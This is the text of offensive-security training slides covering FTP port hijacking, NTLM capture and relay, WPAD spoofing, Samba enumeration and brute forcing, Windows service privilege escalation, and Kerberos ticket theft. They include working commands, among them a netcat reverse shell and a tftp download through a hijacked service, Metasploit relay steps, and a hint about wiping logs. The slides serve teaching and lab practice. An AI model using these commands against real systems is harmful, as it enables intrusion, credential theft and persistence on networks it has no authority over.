

#### **FTP Server Activity**

- . Microsoft FTP server "SITE STATS"
	- − Provides a "count" of each command



## **FTP Server Activity**

- . When are privileged commands are run?
- . Identify automated backup processes
- During the time window
	- − Abuse the sequential data port issue
	- − Disrupt data transfers
- . Non-Microsoft FTP servers
	- − Use sequential data ports as a counter
	- Look for large increases at certain times.

## **LAB: ftp.highcriteria.com**

- . Use a command-line ftp client
	- ftp ftp.highcriteria.com
- . Send the "SITE STATS" command
	- ftp> quote SITE STATS
- Repeat to infer current activity
- . How many transfers per-second?
	- Try using PORT/PASV commands

## **DEMO: ftp. highcriteria.com**

- Hijack data ports from another user
- . Using the Passive Aggressor tool
	- \$ perl pasvagg.pl <ftp server>
	- http://www.digitaloffense.net/tools/pasvagg.pl

### **Web Server Changes**

- Web servers expose file timestamps
	- − The **If-Modified-Since** request header
	- − The **Last-Modified** response header
- Monitor file timestamps to identify jobs
	- − **HEAD /path/to/image.jpg HTTP/1.1\r\n\r\n**
- Look for close timestamps on all files
- . Repeatedly mirror the site during window

#### **Demo: Web Server Changes**

- Example of "last modified"
- **\$ echo -ne "HEAD /html/images/headbak2.jpg HTTP/1.1\r\nHost: [www.blackhat.com](http://www.blackhat.com/)\r\n\r\n" | \**

 **nc www.blackhat.com 80**

**\$ HEAD <http://www.blackhat.com/html/images/headbak2.jpg>**

**HTTP/1.1 200 OK**

**Server: lighttpd**

**Date: Sun, 31 Jan 2010 20:07:38 GMT**

**Last-Modified: Tue, 04 Nov 2008 19:38:37 GMT**

#### External Networks

**Albany** 

#### **External Networks**

- . The crunchy candy shell
	- − Network devices
	- − VPN and proxy services
	- − Client-initiated sessions
	- − Hosts and services

# **Networking Devices**

- A weak point on the network
	- − Often managed by the ISP
	- − Outside of the firewall
- . Test all interfaces!
	- − Serial line interfaces are rarely assessed
	- − Often has different access control
	- − ISP's management IP address
	- − Find them via traceroute (last 1-2 hops)
	- − Try 2005/4005/6005/9005 by **hand** first!

#### **Demo: Finding the serial IP**

**# traceroute -n [www.bigcorp.com](http://www.breakingpoint.com/)**

**(target IP is 65.36.3.11)**

**1. 10.20.30.254 0.727 ms 1.538 ms 1.763 ms [...........................................................................] 12. 24.155.121.26 263.667 ms 233.142 ms 233.325 ms 13. 65.36.3.116 268.207 ms \* \***

**# nslookup 65.36.3.116**

**name = core-router.bigcorp.com.**

### **Other Network Devices**

- . Commonly-exposed devices
	- − Line converters
	- − Print servers
	- − Switches
- Exploiting print servers
	- − Redirect and copy print jobs
- Exploiting switches

173 − Monitor traffic via diagnostic commands

#### **VPN Services**

- Point-to-Point Tunneling Protocol (PPTP)
	- − Obtain the vendor, hostname, version
	- − Guess passwords with THC-PPTP-Bruter
	- − Abuse a memory leak in PoPToP variants
- . IKE-Scan for fingerprinting IPSEC
	- − Identify the firewall vendor sometimes
	- − Limited options and tools for IPSEC

#### **VPN Services**

- Owning behind the firewall
	- − Attack client before they VPN
	- Watch for network changes
		- Automate this
			- − So you don't lose connection
	- − Initiate reverse shell
	- − You know have foothold behind fw
- Malware can be useful

### **Client-initiated Sessions**

- . Outbound UDP "connections"
	- − NAT gateways often forward all packets
	- − Attack client-side UDP services
	- − Attack exposed P2P clients

#### **FTP Transfers**

- . Active FTP
	- − Exposes the client data ports
	- − NAT + Active FTP = firewall hole
- . Passive FTP
	- − Data port hijacking
	- − **pasvagg.pl** still works

### **Web Server Virtual Hosts**

- Identifying virtual hosts
	- − Use public databases (robtex.com)
	- − Brute force host names
	- − Brute force internal names
- . Internal virtual hosts are common
	- − **intranet, www, admin, localhost**
	- − **dev, test, stage, preview, manage**

### **Apache Virtual Hosts**

- Identify Apache Reverse Proxies
	- − **GET /%00 HTTP/1.1**
- Apache Dynamic Virtual Hosting
	- − **Host: %00/**

#### **Web Server Content**

- Brute force files and directories
	- − **/old/, index.html.old, backup.tar**
	- − **/admin/, /manage/, /operations/**
		- − **dirbruter**
- Look for source control files
	- − **/CVS/Entries**
	- − **/.svn/Entries**
- Do this for ALL virtual hosts!
- Dirbuster is a great tool for this
	- [http://www.owasp.org/index.php/Category:OWASP\\_DirBuster\\_Project](http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)
### **DNS Entries**

- Brute force common host names
	- − **dnsenum.pl, fierce.pl**
- . Reverse lookup private IP ranges
	- − **10.x.x.x, 192.168.x.x, 172.16.x.x-172.31.x.x**
	- − **\$ fierce.pl -range 10.0.0.0-255 -dnsserver A.B.C.D**
- . Try same queries on all DNS servers
	- − Look for non-active, exposed DNS
	- − Forgotten servers often leak internal data

# **DNS XID Analysis**

- . Identify open caching DNS servers
	- − Query for a domain you control
	- − Note the XID and source port sequence
- . VxWorks-based DNS clients
	- − Incremental XID and ports
- . BIND 9 predictability
	- − Weak PRNG
	- − Birthday

### Authentication Relays

a ka

## **NTLM Authentication**

- Microsoft Windows Clients
	- − Auto-negotiate NTLM via UNC paths
	- − Internet-explorer loads these by default
	- − Force internal clients to load external UNCs

## **NTLM Authentication**

- NTLM uses challenge-response
	- − Client sends username and domain
	- − Server replies with challenge key
	- − Client replies with encrypted password
- Password encryption
	- − LM/NTLM encrypted plaintext
	- − Encrypted again to the challenge key

## **NTLM Authentication**

- Precomputing password hashes
	- − Unique hash per password + challenge
	- − Challenge is 128 bits (8 bytes)
	- − **CAN** precompute for a single challenge
	- − **CANT** precompute for all challenges
- . Replaying captured hashes
	- − **CANT** replay a captured hash later
	- − **CAN** relay a challenge and hash (live)

# **Capturing NTLM Authentication**

- 1. Accept connection from client
- 2. Send client a static challenge key
- 3. Receive hash from client
- 4. Store hash
- 5. Disconnect client
- 6. Crack hash

# **Relaying NTLM Authentication**

- 1. Accept connection from client
- 2. Connect to target server
- 3. Ask server for challenge
- 4. Send challenge to the client
- 5. Receive hash from client
- 6. Send hash to server
- 7. Disconnect client
- 8. Use authenticated session

# **Forcing NTLM Authentication**

- Force the user to load the following path
	- \\server\share\anything.jpg
	- <img src="\\server\share\anything.jpg">
	- mozicon-url:file:///server/share/anything.jpg
- Run a malicious SMB service (MSF)
	- − Accept connection
	- − Send "Access Denied" for NULL sessions
	- − Capture or relay real authentication

### **Demo: NTLM Authentication**

- . Capture NTLM credentials
	- Start **msfconsole** as root
	- **– msf> use auxiliary/server/capture/smb**
- . Crack hashes with rainbow tables
	- \$ rcracki /path/to/halflm/\*.rti -h <16-byte hash>
- Use cracked credentials to login

### Internal Networks

**The Co** 

### **Internal Networks**

- . The soft chewy center
	- − This is the fun part :)
	- − Easy to trick clients

## **Special Names**

- Some local hostnames are magic
	- − **WPAD**
	- − **CALICENSE**
	- − **ISASRV**
- Register these with Samba's "nmbd" (smbd.conf)
	- **– [global]**
	- **– netbios name = wpad**
- Register these with the WINS server
- **Register these with DHCP**

## **DHCP + DNS = WIN**

- Microsoft DNS + Microsoft DHCP
- . Take over any name network-wide

# **# dhcpcd -h MYNAME -i eth0**

**# dhclient -h MYNAME -i eth0**

### **CALICENSE**

- . Used by Computer Associates products
	- − CA creates security products
	- − Hijack this to break licensing
	- − Easily crash client applications

## **What is WPAD?**

- Internet Explorer Proxy Auto-Discovery
	- − Enabled by default
	- − Search for NetBIOS "wpad"
	- − Search for local DNS "wpad"
	- − Search for "wpad.domain2.domain1.tld"
	- − Search for "wpad.domain1.tld" (!)
	- − Search for "wpad.tld"

# **How is WPAD used?**

- HTTP request for /wpad.dat to port 80
- . The wpad.dat contains JavaScript
- **function FindProxyForUrl(url,host) {**

```
 [ code ]
```
**}**

- . Limited script execution environment
- Return a string indicating the proxy

### **wpad.dat**

```
Contents of wpad.dat
```
**function FindProxyForUrl(url,host){**

```
return "SOCKS 10.10.10.10:1080;";
}
```
Set the Content-Type header **application/x-ns-proxy-autoconfig**

### **Malicious WPAD**

- Control which proxy all IE users access
	- − Spoof the **WPAD** name somehow
	- − Host **wpad.dat** on a web server
	- − Host a malicious proxy server
- Control of HTTP traffic opens the door
	- − Browser security becomes pointless
	- − Access to all domains and zones

(Windows 2008) <http://blogs.technet.com/isablog/archive/2008/02/19/windows-server-2008-dns-block-feature.aspx>

- Hijack all HTTP requests
	- − Register the **WPAD** hostname
	- − Run a web server hosting **wpad.dat**
	- − Run a malicious fake proxy
- . Return a static reply to all requests

#### **<img src="\\Attacker\Share\Pwn.jpg">**

- Handle incoming SMB requests
	- − The metasploit3 **smb\_relay** module
	- − Configure a target Windows system
- **msf> set SMBHOST <target>**
	- − Configure a shellcode payload
	- − Launch it and wait...

- . A user opens IE and tries to access a site
	- 1. Resolves the **WPAD** name
	- 2. Downloads and reads **wpad.dat**
	- 3. Connects to the proxy server
	- 4. Connects to the SMB service
	- 5. Authenticates to the target
	- 6. Disconnected

- . The attacker's perspective (step 1)
	- 1. Serves up the **wpad.dat file**
	- 2. Handles the proxy request
	- 3. Handles the SMB connection
	- 4. Connects to target and gets challenge key
	- 5. Returns challenge key back to the client
	- 6. Processes authentication
	- 7. Disconnects the client

- The attacker's perspective (step 2)
	- 1. Takes over the authenticated SMB
	- 2. Connects to the ADMIN\$ share
	- 3. Uploads the shellcode as an EXE
	- 4. Connects to Service Control Manager
	- 5. Creates and starts a new service
	- 6. Handles the spawned shellcode :)

- Limitations
	- − The user must have privileges on target
	- − SMB Signing must not be mandatory
	- − Must have SMB access to target
- . Patch MS08-068
	- − Prevents SMB reflection back to source
	- − Can still reflect to a third host!

**msf> set SMBHOST primary-dc**

# **Demo: NTLM Relay**

- . Using Metasploit's **smb** relay module
	- Start **msfconsole** as root
	- msf> use exploit/windows/smb/smb\_relay
	- msf exploit(smb\_relay)> **set SMBHOST**
- Relay from client A to server B

## **Windows Admin Tools**

- . SMB-aware network tools
	- − Vulnerability scanners (Nessus, Retina)
	- − Remote Windows management
	- − Asset inventory systems
- . These apps send authentication creds
	- − These can be captured and cracked
	- − These can be actively relayed

# **Demo: NTLM Relay via Tools**

• Exploiting Windows administration tools

### Samba (SMB)

**ALCOHOL:** 

- . 1999 called, want their bugs back
	- − Remember those scary "NULL Sessions"
	- − Samba ENUM / SID2USR user listing
	- − Massive information leaks via DCERPC
		- . Shares, Users, Policies
		- . Brute force accounts (no lockout)

- . These attacks can affect many different types of systems
	- − Apple OS X
	- − Linux
	- − Embedded devices
	- − Storage area networks
- People don't think of non-windows boxes as vulnerable to windows configuration bugs
	- − But they are :)

- . SMB techniques
	- − All the old windows command line tools rock
		- . The "net" suite of tools especially useful
	- − Identify NetBIOS name / domain
		- . nbtstat -A ipaddress
	- − Establish a NULL session
		- . net use \\ip\ipc\$ "" /user:""
	- − See what sessions you have established
		- . net use

### Windows Hacking

- net commands your best friend
	- net user Shows/adds/modifies users
	- net stop/start Interacts with services
	- net localgroup Shows/adds/modifies groups
	- net view Shows workgroups and hosts
	- net use Shows/mounts shares, authenticates
- Use from a command line (start, run, cmd)
- Can be used over an exploit shell

### Windows Hacking

#### • Null sessions

- net use \\target\ipc\$ "" /user:""
	- No username no password
	- Many windows boxes still accept this
	- Often allows you to enumerate information
- Can also be used if you know a username/pwd
- net use \\target\ipc\$ password /user:username
- net use \\target\ipc\$ password /user:domain\user
- Script to automate testing null sessions against whole subnets

### Windows Hacking

#### • Enumeration

- Find out information about a target
- Users, shares, policies
- Various tools for doing it
	- •Enum.exe from Bindview, now hard to find
- Restrict anonymous security settings and disable some of this functionality
	- Also breaks compatibility with various OS's and apps

- . Enumerate password policy information is important
- . Used to decide whether or not to brute force an account

C:\WINDOWS>enum -P 192.168.1.102 server: 192.168.1.102 setting up session... success. password policy: min length: 5 chars min age: none max age: 21 days No lockouts return 87, The parameter is incorrect. cleaning up... success.
#### . Enumerate users

C:\WINDOWS>enum -U 192.168.1.102 server: 192.168.1.102 setting up session... success.

getting user list (pass 1, index 0)... success, got 30.

 **games nobody proxy syslog www-data root news bin mail hplip messagebus dhcp daemon avahi-autoipd sshd man lp gnats backup haldaemon sys klog bob avahi list irc gdm sync uucp**

getting user list (pass 2, index 30)... success, got 0. cleaning up... success.

- You can also do this with rpcclient
	- − Rpcclient -U "" 192.168.1.102
	- − Enumdomusers
	- − netshareenum
	- − Srvinfo
- Enum http://192.168.1.1/enumav.exe
	- − Enum -U 192.168.1.102
	- − Enum -P 192.168.1.102
	- − Enum -D -u bob -f passwd.lst 192.168.1.102

- Enum can brute force accounts
- You only want to do this if there are no lockouts otherwise you can cause a denial of service
- You also only want to do this if you don't mind being noisy in the even logs
	- − Or you are confident you can get in and wipe the logs :)
- The -D option starts the crack but needs a username and password
	- − You can use a dictionary file with -f option
- . It is very useful to build up a robust dictionary file of real passwords

- . Lots of brute forcers exist
	- − NAT Netbios Auditing Tool
		- . Very old, may not compile
	- − Hydra, Brutus, WinScanX
	- − Metasploit 3.3.4-dev

- Often unix systems that are running samba map the smb users to the local unix version
- This means if you brute force a samba account you can often log in via ssh using the same account information
- OS X is notorious for this
- At the very least it exposes user data, and data should always be the main goal

- What user enumeration might look like against samba/unix C:\WINDOWS>enum -U 192.168.154.20 server: 192.168.154.20 setting up session... success. getting user list (pass 1, index 0)... success, got 30. games nobody proxy syslog www-data root news bin mail hplip messagebus dhcp daemon avahi-autoipd sshd man lp gnats backup haldaemon sys klog bob avahi list irc gdm sync uucp getting user list (pass 2, index 30)... success, got 0. cleaning up... success.
- Note the unix usernames

C:\WINDOWS>**enum -D -u administrator -f s:\bin\PASSLIST.TXT 192.168.0.24**

username: administrator

dictfile: s:\bin\PASSLIST.TXT

server: 192.168.0.24

<u>e de la pro</u>

(1) administrator | password

return 1326, Logon failure: unknown user name or bad password.

(2) administrator | administrator

return 1326, Logon failure: unknown user name or bad password.

(3) administrator |

return 1326, Logon failure: unknown user name or bad password.

(4) administrator | changeme

#### **password found: changeme**

C:\WINDOWS>net use \\192.168.0.24\ipc\$ **changeme** /user:**administrator**

**The command completed successfully.**

You can also do this with rpcclient rpcclient -U "" 192.168.154.20 enumdomusers netshareenum srvinfo

Recent additions to Metasploit (3.3.4-dev)

- auxiliary/scanner/smb/smb\_enumusers
- auxiliary/scanner/smb/smb\_lookupsid
- auxiliary/scanner/smb/smb\_login

- A few more tools can be useful here
- Dumpsec gui tool [demo]
- Userdump cmd line tool [demo]
- Requires guessing a user name (guest, admin) Userinfo – cmd line tool
- Requires knowing a username [demo]

**userdump** \\targetip **guessed\_username userinfo** \\targetip **known\_username**

#### LAB: Samba

- Establish access to target via netbios / smb
- $.192.168.1.102$ 
	- − If you have windows try out enum
	- − If not use rpcclient/smbclient
- Enumerate as much information as possible
	- − Brute force accounts if you can
		- Make sure there are no lockouts
- Use the gained information to get a shell on the box
- . What data can you access?

- Some services have insecure permissions
	- Most microsoft services "fixed"
	- $-$  Many 3<sup>rd</sup> party services vuln (ex. prism)
- Sysinternals has a tool for checking this
	- Accesschk.exe
	- Sc.exe also useful for viewing svc info

- Find services with ACL's that are not admin/system
	- accesschk.exe -q -w -c \* | findstr /V Admin | findstr /V SYSTEM
	- Look for yourself or a group you are a member of
		- •Power users / Network Configuration Operators
	- Once a service is identified, use sc to get more info
		- •Sc qc servicename

- Use accesschk to enumerate your access
	- accesschk.exe -q -v -c valsmith messenger
		- •SERVICE\_QUERY\_CONFIG
		- •SERVICE\_CHANGE\_CONFIG
		- •SERVICE\_START
		- •SERVICE\_STOP
		- **•SERVICE\_ALL\_ACCESS**

- Modify the binpath of the service to do whatever malicious think you want
	- sc config messenger binPath= "net localgroup administrators valsmith /add"
- make sure its running as LocalSystem
	- sc config messenger obj= ".\LocalSystem" password= ""
- Check to see if it worked
	- sc qc messenger
- Start the service
	- net start messenger
	- Ignore most errors, still worked

- Sometimes you have access but the service is disabled:
	- sc config clipsrv start= demand
- Put things back when done
	- sc config clipsrv start= disabled
	- sc config messenger binPath= "C:\WINDOWS\system32\svchost.exe -k netsvcs"

- How about a shell?
	- sc config messenger binPath= "tftp -i 10.20.30.153 GET nc.exe"
	- net start messenger
	- sc config messenger binPath= "nc 10.20.30.153 7777 -e cmd.exe"
	- net start messenger

- Can be done remotely
- Requires some access
	- Often simple domain authentication
- Only know about private tools
	- Metasploit module should be out soon  $\odot$

### Trust Relationships

a T

# **What are Trusts?**

- Everything and everyone trusts something
	- − Company LANs have trusts with their ISP's (routing, traffic, infrastructure)
	- − Users are trusted (internal access, VPN's, dial in, e-mail, admin access)
	- − Networks trust each other (clients and vendors, e-mail vs DNS vs intranet)
	- − Servers trust service monitoring systems
	- − Trusts between applications
- 237 . All these trusts can be points of access

# **Benefits of Leveraging Trusts**

- . Expand the access you have by abusing the access of the system
- The target is unavailable to *YOU*
	- − Not to another host you can reach...
- . Discovery less likely because activity appears normal

# **Benefits of Leveraging Trusts**

- Bypass with firewalls/TCP wrappers/ACLs
	- − Find a node that is accepted and own it
- . People TCP wrapper Unix and leave windows open
	- − Hack the windows box and portforward past wrappers
- Escalate privilege without exploits by abusing trusted accounts

# **Trust Relationship Examples**

- Windows Unix trusts
- Centralized file / home directory servers

− NFS

- . SSH access
	- − Keys
	- − Master Mode
- . Authentication systems
	- − Kerberos
	- − NIS

# **Windows – Unix Trusts**

#### . Scenerio

- − Ultimate Target = linux file server
- − Target IP 192.168.154.5
- − Target running TCP Wrappers
	- Only allow SSH from hosts in 192.168.154.0/24 address range
- − Attacker IP not in this range
- − Vulnerable Windows host exists 192.168.154.100

# **Windows –> Unix Trusts**

- Attacker penetrates windows host
- . Dumps account password hashes and cracks them
- Many networks share local admin passwords across both windows and unix environment hosts
- . However attacker cannot SSH into linux host to try captured password due to TCP wrappers

# **Windows – Unix Trusts**

- Windows host is on correct network to bypass wrappers
	- − Attacker doesn't know this for sure but always worth a try
- . Answer is to create a port forward on port 22 from the windows host to linux server

# Create a port forward from 192.168.154.100 to 192.168.154.5

fpipe -l 22 -r 22 192.168.154.5

# (This bounces through the port forward to 192.168.154.5 port 22) Ssh 192.168.154.100 (you can use putty if on windows)

#### Trusts

**STATISTICS** 

### Technology Overview

# **Who are you? (NIS)**

- NIS (Network Information Service) (yellow pages)
	- **Common on older Unix installations**
	- A method to distribute information about
		- − Users on a network (names and ids)
		- − Group Membership
		- − Passwords
			- Passwords on NIS tend to be weak hashes, and easily cracked
	- Ypcat gives access to this information
		- − Ypcat passwd gives the password file with hashes etc.
	- Mostly retired

# **Who are you? (LDAP)**

- LDAP (Lightweight Directory Access Protocol)
	- More Modern way of storing user information
		- − ldapsearch allows for domain queries
		- − Write once read many DB
		- − Can store any information, but commonly stores
			- $\cdot$  Username and ID
			- Group membership information
			- Home directory location
			- Automounts
			- Passwords in the form of MD5 hashes
		- − Can require machine level authentication

# **Home Sweet Home. (NFS)**

- NFS (Network File System)
	- A common way to share home directories across many different Unix systems
		- − Usually unauthenticated, and unencrypted
			- Can be both Authenticated and encrypted with kerberos
		- − Often Root squashed
			- . Root is not allowed to read/write to share via the mount
			- Controlled on server
			- An attempt to limit hacking activity
				- − Often easy to bypass
		- − Sometimes setuid squashed
			- Won't run setuid binaries

## **NFS Home Directories**

- . Usually uses port 2049 UDP / TCP
	- − A directory is exported to everyone or specific hosts read/write/execute
	- − Often used in conjunction with NIS
- Exports can be mounted automatically or manually (just another file share protocol)

### **NFS Home Directories**

- . Send RPC message to port 2049 of every host
- Tools: **nfsping.pl, nmap, superscan**, etc.
- Once located use the **showmount** tool to gain NFS configuration information
- . If a home directory server can be compromised, often all hosts and users that mount it can be compromised
- 249 . SSH can be coupled with this for a deeper attack

# **I am the gatekeeper**

- . Some NFS systems have moved to authenticated NFS
	- Surprisingly rare
	- Can be just authenticated or encrypted
		- − Encrypted has a very large overhead that most places do not want to take that performance hit
	- Inconsistent behavior across clients
		- − Solaris stops file access after kerberos ticket expires
		- − Linux mounts stay authenticated as long as the user is logged in
			- . Great on big servers, as the mounts stay authenticated for long periods

# **NFS Home Directories**

- . Scenario
	- − A client machine is penetrated and root access gained
	- − Attacker wants access to a different client machine (its where the data is)
	- − NFS server is located and configuration surmised
	- − User home directory servers can be mined for information
		- Other trusts can be enumerated
	- Something is dropped which provides access to any hosts which mount the share

#### **LABS**

#### CLIENTS:

- user1 user25
- Pa\$\$word1 Pa\$\$word24
- 10.20.30.1 10.20.30.25
# **LAB: NFS Home Directories**

- . Goals
	- − Assume you have p0wned a workstation on an NIS/NFS network
	- − Understand the infrastructure
		- Find the NFS server

# **LAB: NFS Home Directories**

- . Scan the network for NFS
- Show what's exported
- Remotely show who's mounting the server
- Locally see where home dirs are mounted

#### **LAB: NFS Home Directories**

- . Scan the network for NFS
- **# nmap -p 2049 10.20.30.0/24**
- . Show whats exported
	- − **# showmount -e 10.20.30.77**
- Show whose mounting
	- − **# showmount -a 10.20.30.77**
- . To see where home dirs are mounted
	- − df .
	- − Write a blank file called userx.txt in Val Smith's home directory in the ex1 folder

### **How do I know you are you? (Kerberos)**

- Kerberos is a powerful tool from MIT for authenticating users
	- Uses time to send a series of hashes over the network, so the password never needs to be sent over the network
	- Commonly used for single sign-on
		- − Anything that allows a user single sign-on is a dream for a hacker
		- − Uses Tickets to allow single sign-on across multiple systems

### **How do I know you are you? (Kerberos)**

- . Used to become root on systems
	- ksu is a common way for system administrators to elevate privilege
		- − Requires a ticket, or password
		- − An easy way to become root without a password
- Can be used to authenticate against NFS/SMB/websites, almost anything
- Is the underlining technology for Microsoft active directory

#### **Tickets Please**

- . Kerberos Ticket Caches
	- A file or memory location that contains various
	- . Usually a file in /tmp
	- . Defined by environmental variable
		- − KRB5CCNAME
	- . Owned by the user
- Kerberos Tickets are only valid for a small time frame
	- Can be renewed in some cases

# **Getting a Ticket.**

- . During Login
	- . When logging in through SSH/GUI/Telnet/etc. A ticket is usually created
	- Via pam
	- If you have a Ticket Granting Ticket, SSHing to a new machine creates a normal ticket
- Kinit
	- Ask for a ticket that will be stored in the ticket cache
	- Can ask for a ticket for a different login
		- − Kinit dkerb@LINUX.KRB
		- − Still need password

### **Whats this ticket for?**

- . Tickets are owned by the users, but root can read anything
	- klist -c will let you view a specific Kerberos ticket cache
		- − /tmp/krb\* is a common place to look for many ticket caches
		- − If in doubt, look at default ticket cache
			- . echo \$KRB5CCNAME
			- . klist
				- − This will specify the cache it is looking for

### **What is this junk? (klist output)**

#### Standard klist looks like

root@kdc:/export/home# klist

Ticket cache: **FILE:/tmp/krb5cc\_1002\_AUnw5N**

Default principal: **dkerb@LINUX.KRB**

Valid starting Expires Service principal

**05/21/09 16:40:13 05/22/09 02:40:13 krbtgt**/LINUX.KRB@LINUX.KRB

**renew until 05/22/09 16:40:08**

- Shows the following
	- . Cache File
	- Who's ticket
	- When it expires
	- That it is a Ticket Granting **Ticket**
	- How long it can be renewed

## **Just a bit more please.**

- While a ticket is still active, it can be renewed
	- An expiration doesn't have to be the end
		- − kinit -R allows for an extension to the expire
		- − Only to the renew until time
		- − May need to renew many times
		- − No password is required as long as the ticket is valid
		- − -c cache\_file works if you are helping a different user renew their cache

## **Get me out of this ticket.**

- Kdestroy
	- . Common way for people to get rid of their ticket or entire cache of tickets
	- Basically equivalent to removing the file, or erasing part of the cache file
	- . Doesn't invalidate any of the tickets that were in the cache
	- . Called by many systems when logging out
		- − Ssh for example will often destroy you cache so people "can't" abuse it later

#### **Keeping a private store of tickets**

- . Ticket Cache files can be copied and stored like any other file
- . To protect a ticket cache for future use
	- Copy to a controlled location
	- Change ownership
	- . When needed change KRB5CCNAME
		- − set KRB5CCNAME='/my/private/ticket/cache'
	- Kinit -R every once in a while to extent the life
		- − Each renew creates a log in the KRB server, so don't abuse

# **No really, he said I could.**

#### • . k5login

- The .k5login file is used to say who's ticket can be used to access a given account
	- Lets you "impersonate" another user
	- − Common way to do root logins
	- − Exists in the home directory
	- − If this file doesn't exist, only the acct username is usable
	- − This file supersedes the username
		- If username isn't in there, their ticket won't work
- Simple list of kerberos credentials, one per line
	- − dkerb@LINUX.KRB
	- − valsmith@LINUX.KRB

# **Crap my watched stop**

- Messing with kerberos isn't always hard
	- Kerberos is a time based protocol
	- If the time on the kerberos server is more than 5 minutes off from the time on the client things will not work
		- − If it is close to five minutes, it will work intermittently
			- . This is a great way to mess with an inexperienced admin
		- − An easy way to do this is to set NTP to broadcast
